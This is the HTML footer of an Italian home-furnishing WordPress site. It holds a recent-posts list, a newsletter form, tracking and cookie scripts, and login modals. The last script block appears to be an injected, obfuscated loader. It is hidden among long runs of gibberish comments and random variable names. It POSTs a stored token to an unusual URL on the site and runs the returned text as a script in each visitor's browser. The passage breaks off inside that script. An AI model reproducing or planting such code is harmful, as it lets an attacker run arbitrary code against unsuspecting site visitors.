							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="94a8a73eb8" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="4b1c560f1b" /><input type="hidden" name="_wp_http_referer" value="/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="4b1c560f1b" /><input type="hidden" name="_wp_http_referer" value="/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"DGAUxoGxPqB0WniAjXo0OytaRG1BUk9IZDdzTXNiSVpuWk1qU3c9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"995cd18856"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
